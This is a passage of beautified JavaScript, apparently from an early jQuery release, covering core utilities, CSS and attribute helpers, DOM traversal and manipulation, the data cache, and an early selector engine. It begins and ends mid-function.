                for (var E in F) {
                    var J = I[E],
                        K = F[E];
                    if (I === K) {
                        continue
                    }
                    if (D && K && typeof K === "object" && !K.nodeType) {
                        I[E] = n.extend(D, J || (K.length != null ? [] : {}), K)
                    } else {
                        if (K !== g) {
                            I[E] = K
                        }
                    }
                }
            }
        }
        return I
    };
    var b = /z-?index|font-?weight|opacity|zoom|line-?height/i,
        p = document.defaultView || {},
        r = Object.prototype.toString;
    n.extend({
        noConflict: function(D) {
            l.$ = o;
            if (D) {
                l.jQuery = x
            }
            return n
        },
        isFunction: function(D) {
            return r.call(D) === "[object Function]"
        },
        isArray: function(D) {
            return r.call(D) === "[object Array]"
        },
        isXMLDoc: function(D) {
            return D.documentElement && !D.body || D.tagName && D.ownerDocument && !D.ownerDocument.body
        },
        globalEval: function(F) {
            F = n.trim(F);
            if (F) {
                var E = document.getElementsByTagName("head")[0] || document.documentElement,
                    D = document.createElement("script");
                D.type = "text/javascript";
                if (n.support.scriptEval) {
                    D.appendChild(document.createTextNode(F))
                } else {
                    D.text = F
                }
                E.insertBefore(D, E.firstChild);
                E.removeChild(D)
            }
        },
        nodeName: function(E, D) {
            return E.nodeName && E.nodeName.toUpperCase() == D.toUpperCase()
        },
        each: function(F, J, E) {
            var D, G = 0,
                H = F.length;
            if (E) {
                if (H === g) {
                    for (D in F) {
                        if (J.apply(F[D], E) === false) {
                            break
                        }
                    }
                } else {
                    for (; G < H;) {
                        if (J.apply(F[G++], E) === false) {
                            break
                        }
                    }
                }
            } else {
                if (H === g) {
                    for (D in F) {
                        if (J.call(F[D], D, F[D]) === false) {
                            break
                        }
                    }
                } else {
                    for (var I = F[0]; G < H && J.call(I, G, I) !== false; I = F[++G]) {}
                }
            }
            return F
        },
        prop: function(G, H, F, E, D) {
            if (n.isFunction(H)) {
                H = H.call(G, E)
            }
            return typeof H === "number" && F == "curCSS" && !b.test(D) ? H + "px" : H
        },
        className: {
            add: function(D, E) {
                n.each((E || "").split(/\s+/), function(F, G) {
                    if (D.nodeType == 1 && !n.className.has(D.className, G)) {
                        D.className += (D.className ? " " : "") + G
                    }
                })
            },
            remove: function(D, E) {
                if (D.nodeType == 1) {
                    D.className = E !== g ? n.grep(D.className.split(/\s+/), function(F) {
                        return !n.className.has(E, F)
                    }).join(" ") : ""
                }
            },
            has: function(E, D) {
                return n.inArray(D, (E.className || E).toString().split(/\s+/)) > -1
            }
        },
        swap: function(G, F, H) {
            var D = {};
            for (var E in F) {
                D[E] = G.style[E];
                G.style[E] = F[E]
            }
            H.call(G);
            for (var E in F) {
                G.style[E] = D[E]
            }
        },
        css: function(F, D, H) {
            if (D == "width" || D == "height") {
                var J, E = {
                        position: "absolute",
                        visibility: "hidden",
                        display: "block"
                    },
                    I = D == "width" ? ["Left", "Right"] : ["Top", "Bottom"];

                function G() {
                    J = D == "width" ? F.offsetWidth : F.offsetHeight;
                    var L = 0,
                        K = 0;
                    n.each(I, function() {
                        L += parseFloat(n.curCSS(F, "padding" + this, true)) || 0;
                        K += parseFloat(n.curCSS(F, "border" + this + "Width", true)) || 0
                    });
                    J -= Math.round(L + K)
                }
                if (n(F).is(":visible")) {
                    G()
                } else {
                    n.swap(F, E, G)
                }
                return Math.max(0, J)
            }
            return n.curCSS(F, D, H)
        },
        curCSS: function(H, E, F) {
            var K, D = H.style;
            if (E == "opacity" && !n.support.opacity) {
                K = n.attr(D, "opacity");
                return K == "" ? "1" : K
            }
            if (E.match(/float/i)) {
                E = v
            }
            if (!F && D && D[E]) {
                K = D[E]
            } else {
                if (p.getComputedStyle) {
                    if (E.match(/float/i)) {
                        E = "float"
                    }
                    E = E.replace(/([A-Z])/g, "-$1").toLowerCase();
                    var L = p.getComputedStyle(H, null);
                    if (L) {
                        K = L.getPropertyValue(E)
                    }
                    if (E == "opacity" && K == "") {
                        K = "1"
                    }
                } else {
                    if (H.currentStyle) {
                        var I = E.replace(/\-(\w)/g, function(M, N) {
                            return N.toUpperCase()
                        });
                        K = H.currentStyle[E] || H.currentStyle[I];
                        if (!/^\d+(px)?$/i.test(K) && /^\d/.test(K)) {
                            var G = D.left,
                                J = H.runtimeStyle.left;
                            H.runtimeStyle.left = H.currentStyle.left;
                            D.left = K || 0;
                            K = D.pixelLeft + "px";
                            D.left = G;
                            H.runtimeStyle.left = J
                        }
                    }
                }
            }
            return K
        },
        clean: function(E, J, H) {
            J = J || document;
            if (typeof J.createElement === "undefined") {
                J = J.ownerDocument || J[0] && J[0].ownerDocument || document
            }
            if (!H && E.length === 1 && typeof E[0] === "string") {
                var G = /^<(\w+)\s*\/?>$/.exec(E[0]);
                if (G) {
                    return [J.createElement(G[1])]
                }
            }
            var F = [],
                D = [],
                K = J.createElement("div");
            n.each(E, function(O, Q) {
                if (typeof Q === "number") {
                    Q += ""
                }
                if (!Q) {
                    return
                }
                if (typeof Q === "string") {
                    Q = Q.replace(/(<(\w+)[^>]*?)\/>/g, function(S, T, R) {
                        return R.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i) ? S : T + "></" + R + ">"
                    });
                    var N = n.trim(Q).toLowerCase();
                    var P = !N.indexOf("<opt") && [1, "<select multiple='multiple'>", "</select>"] || !N.indexOf("<leg") && [1, "<fieldset>", "</fieldset>"] || N.match(/^<(thead|tbody|tfoot|colg|cap)/) && [1, "<table>", "</table>"] || !N.indexOf("<tr") && [2, "<table><tbody>", "</tbody></table>"] || (!N.indexOf("<td") || !N.indexOf("<th")) && [3, "<table><tbody><tr>", "</tr></tbody></table>"] || !N.indexOf("<col") && [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"] || !n.support.htmlSerialize && [1, "div<div>", "</div>"] || [0, "", ""];
                    K.innerHTML = P[1] + Q + P[2];
                    while (P[0] --) {
                        K = K.lastChild
                    }
                    if (!n.support.tbody) {
                        var M = !N.indexOf("<table") && N.indexOf("<tbody") < 0 ? K.firstChild && K.firstChild.childNodes : P[1] == "<table>" && N.indexOf("<tbody") < 0 ? K.childNodes : [];
                        for (var L = M.length - 1; L >= 0; --L) {
                            if (n.nodeName(M[L], "tbody") && !M[L].childNodes.length) {
                                M[L].parentNode.removeChild(M[L])
                            }
                        }
                    }
                    if (!n.support.leadingWhitespace && /^\s/.test(Q)) {
                        K.insertBefore(J.createTextNode(Q.match(/^\s*/)[0]), K.firstChild)
                    }
                    Q = n.makeArray(K.childNodes)
                }
                if (Q.nodeType) {
                    F.push(Q)
                } else {
                    F = n.merge(F, Q)
                }
            });
            if (H) {
                for (var I = 0; F[I]; I++) {
                    if (n.nodeName(F[I], "script") && (!F[I].type || F[I].type.toLowerCase() === "text/javascript")) {
                        D.push(F[I].parentNode ? F[I].parentNode.removeChild(F[I]) : F[I])
                    } else {
                        if (F[I].nodeType === 1) {
                            F.splice.apply(F, [I + 1, 0].concat(n.makeArray(F[I].getElementsByTagName("script"))))
                        }
                        H.appendChild(F[I])
                    }
                }
                return D
            }
            return F
        },
        attr: function(I, F, J) {
            if (!I || I.nodeType == 3 || I.nodeType == 8) {
                return g
            }
            var G = !n.isXMLDoc(I),
                K = J !== g;
            F = G && n.props[F] || F;
            if (I.tagName) {
                var E = /href|src|style/.test(F);
                if (F == "selected" && I.parentNode) {
                    I.parentNode.selectedIndex
                }
                if (F in I && G && !E) {
                    if (K) {
                        if (F == "type" && n.nodeName(I, "input") && I.parentNode) {
                            throw "type property can't be changed"
                        }
                        I[F] = J
                    }
                    if (n.nodeName(I, "form") && I.getAttributeNode(F)) {
                        return I.getAttributeNode(F).nodeValue
                    }
                    if (F == "tabIndex") {
                        var H = I.getAttributeNode("tabIndex");
                        return H && H.specified ? H.value : I.nodeName.match(/^(a|area|button|input|object|select|textarea)$/i) ? 0 : g
                    }
                    return I[F]
                }
                if (!n.support.style && G && F == "style") {
                    return n.attr(I.style, "cssText", J)
                }
                if (K) {
                    I.setAttribute(F, "" + J)
                }
                var D = !n.support.hrefNormalized && G && E ? I.getAttribute(F, 2) : I.getAttribute(F);
                return D === null ? g : D
            }
            if (!n.support.opacity && F == "opacity") {
                if (K) {
                    I.zoom = 1;
                    I.filter = (I.filter || "").replace(/alpha\([^)]*\)/, "") + (parseInt(J) + "" == "NaN" ? "" : "alpha(opacity=" + J * 100 + ")")
                }
                return I.filter && I.filter.indexOf("opacity=") >= 0 ? (parseFloat(I.filter.match(/opacity=([^)]*)/)[1]) / 100) + "" : ""
            }
            F = F.replace(/-([a-z])/ig, function(L, M) {
                return M.toUpperCase()
            });
            if (K) {
                I[F] = J
            }
            return I[F]
        },
        trim: function(D) {
            return (D || "").replace(/^\s+|\s+$/g, "")
        },
        makeArray: function(F) {
            var D = [];
            if (F != null) {
                var E = F.length;
                if (E == null || typeof F === "string" || n.isFunction(F) || F.setInterval) {
                    D[0] = F
                } else {
                    while (E) {
                        D[--E] = F[E]
                    }
                }
            }
            return D
        },
        inArray: function(F, G) {
            for (var D = 0, E = G.length; D < E; D++) {
                if (G[D] === F) {
                    return D
                }
            }
            return -1
        },
        merge: function(G, D) {
            var E = 0,
                F, H = G.length;
            if (!n.support.getAll) {
                while ((F = D[E++]) != null) {
                    if (F.nodeType != 8) {
                        G[H++] = F
                    }
                }
            } else {
                while ((F = D[E++]) != null) {
                    G[H++] = F
                }
            }
            return G
        },
        unique: function(J) {
            var E = [],
                D = {};
            try {
                for (var F = 0, G = J.length; F < G; F++) {
                    var I = n.data(J[F]);
                    if (!D[I]) {
                        D[I] = true;
                        E.push(J[F])
                    }
                }
            } catch (H) {
                E = J
            }
            return E
        },
        grep: function(E, I, D) {
            var F = [];
            for (var G = 0, H = E.length; G < H; G++) {
                if (!D != !I(E[G], G)) {
                    F.push(E[G])
                }
            }
            return F
        },
        map: function(D, I) {
            var E = [];
            for (var F = 0, G = D.length; F < G; F++) {
                var H = I(D[F], F);
                if (H != null) {
                    E[E.length] = H
                }
            }
            return E.concat.apply([], E)
        }
    });
    var B = navigator.userAgent.toLowerCase();
    n.browser = {
        version: (B.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1],
        safari: /webkit/.test(B),
        opera: /opera/.test(B),
        msie: /msie/.test(B) && !/opera/.test(B),
        mozilla: /mozilla/.test(B) && !/(compatible|webkit)/.test(B)
    };
    n.each({
        parent: function(D) {
            return D.parentNode
        },
        parents: function(D) {
            return n.dir(D, "parentNode")
        },
        next: function(D) {
            return n.nth(D, 2, "nextSibling")
        },
        prev: function(D) {
            return n.nth(D, 2, "previousSibling")
        },
        nextAll: function(D) {
            return n.dir(D, "nextSibling")
        },
        prevAll: function(D) {
            return n.dir(D, "previousSibling")
        },
        siblings: function(D) {
            return n.sibling(D.parentNode.firstChild, D)
        },
        children: function(D) {
            return n.sibling(D.firstChild)
        },
        contents: function(D) {
            return n.nodeName(D, "iframe") ? D.contentDocument || D.contentWindow.document : n.makeArray(D.childNodes)
        }
    }, function(D, E) {
        n.fn[D] = function(F) {
            var G = n.map(this, E);
            if (F && typeof F == "string") {
                G = n.multiFilter(F, G)
            }
            return this.pushStack(n.unique(G), D, F)
        }
    });
    n.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(D, E) {
        n.fn[D] = function() {
            var F = arguments;
            return this.each(function() {
                for (var G = 0, H = F.length; G < H; G++) {
                    n(F[G])[E](this)
                }
            })
        }
    });
    n.each({
        removeAttr: function(D) {
            n.attr(this, D, "");
            if (this.nodeType == 1) {
                this.removeAttribute(D)
            }
        },
        addClass: function(D) {
            n.className.add(this, D)
        },
        removeClass: function(D) {
            n.className.remove(this, D)
        },
        toggleClass: function(E, D) {
            if (typeof D !== "boolean") {
                D = !n.className.has(this, E)
            }
            n.className[D ? "add" : "remove"](this, E)
        },
        remove: function(D) {
            if (!D || n.filter(D, [this]).length) {
                n("*", this).add([this]).each(function() {
                    n.event.remove(this);
                    n.removeData(this)
                });
                if (this.parentNode) {
                    this.parentNode.removeChild(this)
                }
            }
        },
        empty: function() {
            n(">*", this).remove();
            while (this.firstChild) {
                this.removeChild(this.firstChild)
            }
        }
    }, function(D, E) {
        n.fn[D] = function() {
            return this.each(E, arguments)
        }
    });

    function j(D, E) {
        return D[0] && parseInt(n.curCSS(D[0], E, true), 10) || 0
    }
    var h = "jQuery" + e(),
        u = 0,
        z = {};
    n.extend({
        cache: {},
        data: function(E, D, F) {
            E = E == l ? z : E;
            var G = E[h];
            if (!G) {
                G = E[h] = ++u
            }
            if (D && !n.cache[G]) {
                n.cache[G] = {}
            }
            if (F !== g) {
                n.cache[G][D] = F
            }
            return D ? n.cache[G][D] : G
        },
        removeData: function(E, D) {
            E = E == l ? z : E;
            var G = E[h];
            if (D) {
                if (n.cache[G]) {
                    delete n.cache[G][D];
                    D = "";
                    for (D in n.cache[G]) {
                        break
                    }
                    if (!D) {
                        n.removeData(E)
                    }
                }
            } else {
                try {
                    delete E[h]
                } catch (F) {
                    if (E.removeAttribute) {
                        E.removeAttribute(h)
                    }
                }
                delete n.cache[G]
            }
        },
        queue: function(E, D, G) {
            if (E) {
                D = (D || "fx") + "queue";
                var F = n.data(E, D);
                if (!F || n.isArray(G)) {
                    F = n.data(E, D, n.makeArray(G))
                } else {
                    if (G) {
                        F.push(G)
                    }
                }
            }
            return F
        },
        dequeue: function(G, F) {
            var D = n.queue(G, F),
                E = D.shift();
            if (!F || F === "fx") {
                E = D[0]
            }
            if (E !== g) {
                E.call(G)
            }
        }
    });
    n.fn.extend({
        data: function(D, F) {
            var G = D.split(".");
            G[1] = G[1] ? "." + G[1] : "";
            if (F === g) {
                var E = this.triggerHandler("getData" + G[1] + "!", [G[0]]);
                if (E === g && this.length) {
                    E = n.data(this[0], D)
                }
                return E === g && G[1] ? this.data(G[0]) : E
            } else {
                return this.trigger("setData" + G[1] + "!", [G[0], F]).each(function() {
                    n.data(this, D, F)
                })
            }
        },
        removeData: function(D) {
            return this.each(function() {
                n.removeData(this, D)
            })
        },
        queue: function(D, E) {
            if (typeof D !== "string") {
                E = D;
                D = "fx"
            }
            if (E === g) {
                return n.queue(this[0], D)
            }
            return this.each(function() {
                var F = n.queue(this, D, E);
                if (D == "fx" && F.length == 1) {
                    F[0].call(this)
                }
            })
        },
        dequeue: function(D) {
            return this.each(function() {
                n.dequeue(this, D)
            })
        }
    });
    (function() {
        var N = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|[^[\]]+)+\]|\\.|[^ >+~,(\[]+)+|[>+~])(\s*,\s*)?/g,
            I = 0,
            F = Object.prototype.toString;
        var E = function(a, S, b, V) {
            b = b || [];
            S = S || document;
            if (S.nodeType !== 1 && S.nodeType !== 9) {
                return []
            }
            if (!a || typeof a !== "string") {
                return b
            }
            var c = [],
                ac, Y, ah, ag, Z, R, Q = true;
            N.lastIndex = 0;
            while ((ac = N.exec(a)) !== null) {
                c.push(ac[1]);
                if (ac[2]) {
                    R = RegExp.rightContext;
                    break
                }
            }
            if (c.length > 1 && G.match.POS.exec(a)) {
                if (c.length === 2 && G.relative[c[0]]) {
                    var U = "",
                        X;
                    while ((X = G.match.POS.exec(a))) {
                        U += X[0];
                        a = a.replace(G.match.POS, "")
                    }
                    Y = E.filter(U, E(/\s$/.test(a) ? a + "*" : a, S))
                } else {
                    Y = G.relative[c[0]] ? [S] : E(c.shift(), S);
                    while (c.length) {
                        var P = [];
                        a = c.shift();
                        if (G.relative[a]) {
                            a += c.shift()
                        }
                        for (var d = 0, ad = Y.length; d < ad; d++) {
                            E(a, Y[d], P)
                        }
                        Y = P
                    }
                }
            } else {
                var e = V ? {
                    expr: c.pop(),
                    set: D(V)
                } : E.find(c.pop(), c.length === 1 && S.parentNode ? S.parentNode : S);
                Y = E.filter(e.expr, e.set);
                if (c.length > 0) {
                    ah = D(Y)
                } else {
                    Q = false
                }
                while (c.length) {
                    var T = c.pop(),
                        W = T;
                    if (!G.relative[T]) {
                        T = ""
                    } else {
                        W = c.pop()
                    }
                    if (W == null) {
                        W = S
                    }
                    G.relative[T](ah, W, M(S))
                }
            }
            if (!ah) {
                ah = Y
            }
            if (!ah) {
                throw "Syntax error, unrecognized expression: " + (T || a)
            }
            if (F.call(ah) === "[object Array]") {
                if (!Q) {
                    b.push.apply(b, ah)
                } else {
                    if (S.nodeType === 1) {
                        for (var d = 0; ah[d] != null; d++) {
                            if (ah[d] && (ah[d] === true || ah[d].nodeType === 1 && H(S, ah[d]))) {
                                b.push(Y[d])
                            }
                        }
                    } else {
                        for (var d = 0; ah[d] != null; d++) {
                            if (ah[d] && ah[d].nodeType === 1) {
                                b.push(Y[d])
                            }
                        }
                    }
                }
            } else {
                D(ah, b)
            }
            if (R) {
                E(R, S, b, V)
            }
            return b
        };
        E.matches = function(P, Q) {
            return E(P, null, null, Q)
        };
        E.find = function(V, S) {
            var W, Q;
            if (!V) {
                return []
            }
            for (var R = 0, P = G.order.length; R < P; R++) {
                var T = G.order[R],
                    Q;
                if ((Q = G.match[T].exec(V))) {
                    var U = RegExp.leftContext;
                    if (U.substr(U.length - 1) !== "\\") {
                        Q[1] = (Q[1] || "").replace(/\\/g, "");
                        W = G.find[T](Q, S);
                        if (W != null) {
                            V = V.replace(G.match[T], "");
                            break
                        }
                    }
                }
            }
            if (!W) {
                W = S.getElementsByTagName("*")
            }
            return {
                set: W,
                expr: V
            }
        };
        E.filter = function(S, a, b, T) {
            var Q = S,
                Y = [],
                ah = a,
                V, ab;
            while (S && a.length) {
                for (var U in G.filter) {
                    if ((V = G.match[U].exec(S)) != null) {
                        var Z = G.filter[U],
                            R = null,
                            X = 0,
                            aa, ag;
                        ab = false;
                        if (ah == Y) {
                            Y = []
                        }
                        if (G.preFilter[U]) {
                            V = G.preFilter[U](V, ah, b, Y, T);
                            if (!V) {
                                ab = aa = true
                            } else {
                                if (V === true) {
                                    continue
                                } else {
                                    if (V[0] === true) {
                                        R = [];
                                        var W = null,
                                            af;
                                        for (var c = 0;
                                            (af = ah[c]) !== g; c++) {
                                            if (af && W !== af) {
                                                R.push(af);
                                                W = af
                                            }
                                        }
                                    }
                                }
                            }
                        }
                        if (V) {
                            for (var c = 0;
                                (ag = ah[c]) !== g; c++) {
                                if (ag) {
                                    if (R && ag != R[X]) {
                                        X++
                                    }
                                    aa = Z(ag, V, X, R);
                                    var P = T ^ !!aa;
                                    if (b && aa != null) {
                                        if (P) {
                                            ab = true
                                        } else {
                                            ah[c] = false
                                        }
                                    } else {
                                        if (P) {
                                            Y.push(ag);
                                            ab = true
                                        }
                                    }
                                }
                            }
                        }
                        if (aa !== g) {
                            if (!b) {
                                ah = Y
                            }
                            S = S.replace(G.match[U], "");
                            if (!ab) {
                                return []
                            }
                            break
                        }
                    }
                }
                S = S.replace(/\s*,\s*/, "");
                if (S == Q) {
                    if (ab == null) {
                        throw "Syntax error, unrecognized expression: " + S
                    } else {
                        break
                    }
                }
                Q = S
            }
            return ah
        };
        var G = E.selectors = {
            order: ["ID", "NAME", "TAG"],
            match: {
                ID: /#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,
                CLASS: /\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,
                NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,
                ATTR: /\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,
                TAG: /^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,
                CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,
                POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,
                PSEUDO: /:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/
            },
            attrMap: {
                "class": "className",
                "for": "htmlFor"
            },
            attrHandle: {
                href: function(P) {
                    return P.getAttribute("href")
                }
            },
            relative: {
                "+": function(T, Q) {
                    for (var R = 0, P = T.length; R < P; R++) {
                        var S = T[R];
                        if (S) {
                            var U = S.previousSibling;
                            while (U && U.nodeType !== 1) {
                                U = U.previousSibling
                            }
                            T[R] = typeof Q === "string" ? U || false : U === Q
                        }
                    }
                    if (typeof Q === "string") {
                        E.filter(Q, T, true)
                    }
                },
                ">": function(U, Q, V) {
                    if (typeof Q === "string" && !/\W/.test(Q)) {
                        Q = V ? Q : Q.toUpperCase();
                        for (var R = 0, P = U.length; R < P; R++) {
                            var T = U[R];
                            if (T) {
                                var S = T.parentNode;
                                U[R] = S.nodeName === Q ? S : false
                            }
                        }
                    } else {
                        for (var R = 0, P = U.length; R < P; R++) {
                            var T = U[R];
                            if (T) {
                                U[R] = typeof Q === "string" ? T.parentNode : T.parentNode === Q
                            }
                        }
                        if (typeof Q === "string") {
                            E.filter(Q, U, true)
                        }
                    }
                },
                "": function(S, Q, U) {
                    var R = "done" + (I++),
                        P = O;
                    if (!Q.match(/\W/)) {
                        var T = Q = U ? Q : Q.toUpperCase();
                        P = L
                    }
                    P("parentNode", Q, R, S, T, U)
                },
                "~": function(S, Q, U) {
                    var R = "done" + (I++),
                        P = O;
                    if (typeof Q === "string" && !Q.match(/\W/)) {
                        var T = Q = U ? Q : Q.toUpperCase();
                        P = L
                    }
                    P("previousSibling", Q, R, S, T, U)
                }
            },
            find: {
                ID: function(Q, R) {
                    if (R.getElementById) {
                        var P = R.getElementById(Q[1]);
                        return P ? [P] : []
                    }
                },
                NAME: function(P, Q) {
                    return Q.getElementsByName ? Q.getElementsByName(P[1]) : null
                },
                TAG: function(P, Q) {
                    return Q.getElementsByTagName(P[1])
                }
            },
            preFilter: {
                CLASS: function(S, Q, R, P, U) {
                    S = " " + S[1].replace(/\\/g, "") + " ";
                    for (var T = 0; Q[T]; T++) {
                        if (U ^ (" " + Q[T].className + " ").indexOf(S) >= 0) {
                            if (!R) {
                                P.push(Q[T])
                            }
                        } else {
                            if (R) {
                                Q[T] = false
                            }
                        }
                    }
                    return false
                },
                ID: function(P) {
                    return P[1].replace(/\\/g, "")
                },
                TAG: function(Q, P) {
                    for (var R = 0; !P[R]; R++) {}
                    return M(P[R]) ? Q[1] : Q[1].toUpperCase()
                },
                CHILD: function(P) {
                    if (P[1] == "nth") {
                        var Q = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(P[2] == "even" && "2n" || P[2] == "odd" && "2n+1" || !/\D/.test(P[2]) && "0n+" + P[2] || P[2]);
                        P[2] = (Q[1] + (Q[2] || 1)) - 0;
                        P[3] = Q[3] - 0
                    }
                    P[0] = "done" + (I++);
                    return P
                },
                ATTR: function(Q) {
                    var P = Q[1];
                    if (G.attrMap[P]) {
                        Q[1] = G.attrMap[P]
                    }
                    if (Q[2] === "~=") {
                        Q[4] = " " + Q[4] + " "
                    }
                    return Q
                },
                PSEUDO: function(T, Q, R, P, U) {
                    if (T[1] === "not") {
                        if (T[3].match(N).length > 1) {
                            T[3] = E(T[3], null, null, Q)
                        } else {
                            var S = E.filter(T[3], Q, R, true ^ U);
                            if (!R) {
                                P.push.apply(P, S)
                            }
                            return false
                        }
                    } else {
                        if (G.match.POS.test(T[0])) {
                            return true
                        }
                    }
                    return T
                },
                POS: function(P) {
                    P.unshift(true);
                    return P
                }
            },
            filters: {
                enabled: function(P) {
                    return P.disabled === false && P.type !== "hidden"
                },
                disabled: function(P) {
                    return P.disabled === true
                },
                checked: function(P) {
                    return P.checked === true
                },
                selected: function(P) {
                    P.parentNode.selectedIndex;
                    return P.selected === true
                },
                parent: function(P) {
                    return !!P.firstChild
                },
                empty: function(P) {
                    return !P.firstChild
                },
                has: function(R, Q, P) {
                    return !!E(P[3], R).length
                },
                header: function(P) {
                    return /h\d/i.test(P.nodeName)
                },
                text: function(P) {
                    return "text" === P.type
                },
                radio: function(P) {
                    return "radio" === P.type
                },
                checkbox: function(P) {
                    return "checkbox" === P.type
                },
                file: function(P) {
                    return "file" === P.type
                },
                password: function(P) {
                    return "password" === P.type
                },
                submit: function(P) {
                    return "submit" === P.type
                },
                image: function(P) {
                    return "image" === P.type
                },
                reset: function(P) {
                    return "reset" === P.type
                },
                button: function(P) {
                    return "button" === P.type || P.nodeName.toUpperCase() === "BUTTON"
                },
                input: function(P) {
                    return /input|select|textarea|button/i.test(P.nodeName)
                }
            },
            setFilters: {
                first: function(Q, P) {
                    return P === 0
                },
                last: function(R, Q, P, S) {
                    return Q === S.length - 1
                },
                even: function(Q, P) {
                    return P % 2 === 0
                },
                odd: function(Q, P) {
                    return P % 2 === 1
                },
                lt: function(R, Q, P) {
                    return Q < P[3] - 0
                },
                gt: function(R, Q, P) {
                    return Q > P[3] - 0
                },
                nth: function(R, Q, P) {
                    return P[3] - 0 == Q
                },
                eq: function(R, Q, P) {
                    return P[3] - 0 == Q
                }
            },
            filter: {
                CHILD: function(P, S) {
                    var V = S[1],
                        W = P.parentNode;
                    var U = "child" + W.childNodes.length;
                    if (W && (!W[U] || !P.nodeIndex)) {
                        var T = 1;
                        for (var Q = W.firstChild; Q; Q = Q.nextSibling) {
                            if (Q.nodeType == 1) {
                                Q.nodeIndex = T++
                            }
                        }
                        W[U] = T - 1
                    }
                    if (V == "first") {
                        return P.nodeIndex == 1
                    } else {
                        if (V == "last") {
                            return P.nodeIndex == W[U]
                        } else {
                            if (V == "only") {
                                return W[U] == 1
                            } else {
                                if (V == "nth") {
                                    var Y = false,
                                        R = S[2],
                                        X = S[3];
                                    if (R == 1 && X == 0) {
                                        return true
                                    }
                                    if (R == 0) {
                                        if (P.nodeIndex == X) {
                                            Y = true
                                        }
                                    } else {
                                        if ((P.nodeIndex - X) % R == 0 && (P.nodeIndex - X) / R >= 0) {
                                            Y = true
                                        }
                                    }
                                    return Y
                                }
                            }
                        }
                    }
                },
                PSEUDO: function(V, R, S, W) {
                    var Q = R[1],
                        T = G.filters[Q];
                    if (T) {
                        return T(V, S, R, W)
                    } else {
                        if (Q === "contains") {
                            return (V.textContent || V.innerText || "").indexOf(R[3]) >= 0
                        } else {
                            if (Q === "not") {
                                var U = R[3];
                                for (var S = 0, P = U.length; S < P; S++) {
                                    if (U[S] === V) {
                                        return false
                                    }
                                }
                                return true
                            }
                        }
                    }
                },
                ID: function(Q, P) {
                    return Q.nodeType === 1 && Q.getAttribute("id") === P
                },
                TAG: function(Q, P) {
                    return (P === "*" && Q.nodeType === 1) || Q.nodeName === P
                },
                CLASS: function(Q, P) {
                    return P.test(Q.className)
                },
                ATTR: function(T, R) {
                    var P = G.attrHandle[R[1]] ? G.attrHandle[R[1]](T) : T[R[1]] || T.getAttribute(R[1]),
                        U = P + "",
                        S = R[2],
                        Q = R[4];
                    return P == null ? false : S === "=" ? U === Q : S === "*=" ? U.indexOf(Q) >= 0 : S === "~=" ? (" " + U + " ").indexOf(Q) >= 0 : !R[4] ? P : S === "!=" ? U != Q : S === "^=" ? U.indexOf(Q) === 0 : S === "$=" ? U.substr(U.length - Q.length) === Q : S === "|=" ? U === Q || U.substr(0, Q.length + 1) === Q + "-" : false
                },
                POS: function(T, Q, R, U) {
                    var P = Q[2],
                        S = G.setFilters[P];
                    if (S) {
                        return S(T, R, Q, U)
                    }
                }
            }
        };
        for (var K in G.match) {
            G.match[K] = RegExp(G.match[K].source + /(?![^\[]*\])(?![^\(]*\))/.source)
        }
        var D = function(Q, P) {
            Q = Array.prototype.slice.call(Q);
            if (P) {
                P.push.apply(P, Q);
                return P
            }
            return Q
        };
        try {
            Array.prototype.slice.call(document.documentElement.childNodes)
        } catch (J) {
            D = function(T, S) {
                var Q = S || [];
                if (F.call(T) === "[object Array]") {
                    Array.prototype.push.apply(Q, T)
                } else {
                    if (typeof T.length === "number") {
                        for (var R = 0, P = T.length; R < P; R++) {
                            Q.push(T[R])
                        }
                    } else {
                        for (var R = 0; T[R]; R++) {
                            Q.push(T[R])
                        }
                    }
                }
                return Q
            }
        }(function() {
            var Q = document.createElement("form"),
                R = "script" + (new Date).getTime();
            Q.innerHTML = "<input name='" + R + "'/>";
            var P = document.documentElement;
            P.insertBefore(Q, P.firstChild);
            if (!!document.getElementById(R)) {
                G.find.ID = function(T, U) {
                    if (U.getElementById) {
                        var S = U.getElementById(T[1]);
                        return S ? S.id === T[1] || S.getAttributeNode && S.getAttributeNode("id").nodeValue === T[1] ? [S] : g : []
                    }
                };
                G.filter.ID = function(U, S) {
                    var T = U.getAttributeNode && U.getAttributeNode("id");
                    return U.nodeType === 1 && T && T.nodeValue === S
                }
            }
            P.removeChild(Q)
        })();
        (function() {
            var P = document.createElement("div");
            P.appendChild(document.createComment(""));
            if (P.getElementsByTagName("*").length > 0) {
                G.find.TAG = function(Q, U) {
                    var T = U.getElementsByTagName(Q[1]);
                    if (Q[1] === "*") {
                        var S = [];
                        for (var R = 0; T[R]; R++) {
                            if (T[R].nodeType === 1) {
                                S.push(T[R])
                            }
                        }
                        T = S
                    }
                    return T
                }
            }
            P.innerHTML = "<a href='#'></a>";
            if (P.firstChild.getAttribute("href") !== "#") {
                G.attrHandle.href = function(Q) {
                    return Q.getAttribute("href", 2)
                }
            }
        })();
        if (document.querySelectorAll) {
            (function() {
                var P = E;
                E = function(T, S, Q, R) {
                    S = S || document;
                    if (!R && S.nodeType === 9) {
                        try {
                            return D(S.querySelectorAll(T), Q)
                        } catch (U) {}
                    }
                    return P(T, S, Q, R)
                };
                E.find = P.find;
                E.filter = P.filter;
                E.selectors = P.selectors;
                E.matches = P.matches
            })()
        }
        if (document.documentElement.getElementsByClassName) {
            G.order.splice(1, 0, "CLASS");
            G.find.CLASS = function(P, Q) {
                return Q.getElementsByClassName(P[1])
            }
        }

        function L(Q, W, V, Z, X, Y) {
